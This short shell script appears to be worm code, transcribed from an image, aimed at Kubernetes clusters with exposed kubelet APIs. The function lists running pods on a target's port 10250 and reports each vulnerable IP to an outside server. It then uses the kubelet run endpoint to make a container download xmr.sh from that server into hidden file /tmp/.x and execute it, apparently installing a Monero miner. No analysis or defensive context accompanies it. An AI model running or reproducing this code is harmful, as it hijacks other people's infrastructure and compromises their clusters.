 function PWN_THE_KUBE(){
theip=$1
echo "Target: "$theip
rm -f ./kubernetes 2>/dev/null
timeout -s SIGKILL 6 curl -sLk https://$theip:10250/runningpods/ | python3 -mjson.tool | grep 'name\|namespace\|name' >> ./kubernetes
GET_STATUS=$?
if [ "$GET_STATUS" = "0" ] ; then
wget -O /dev/null "http://45.9.150.36/incoming/kube.php?kubeip=$theip"
NPOD=`cat ./kubernetes | head -n 1 | awk '{print $2}' | sed 's/,//g' | sed 's/"//g'`
NSPACE=`cat ./kubernetes | head -n 2 | tail -n 1 | awk '{print $2}' | sed 's/,//g' | sed 's/"//g'`
CNAME=`cat ./kubernetes | head -n 3 | tail -n 1 | awk '{print $2}' | sed 's/,//g' | sed 's/"//g'`
timeout -s SIGKILL 120 curl -XPOST -Lk https://$theip:10250/run/$NSPACE/$NPOD/$CNAME -d cmd="wget http://45.9.150.36/pwn/xmr.sh -O /tmp/.x"
timeout -s SIGKILL 120 curl -XPOST -Lk https://$theip:10250/run/$NSPACE/$NPOD/$CNAME -d cmd="sh /tmp/.x"
rm -f ./kubernetes 2>/dev/null
else rm -f ./kubernetes 2>/dev/null ; fi
}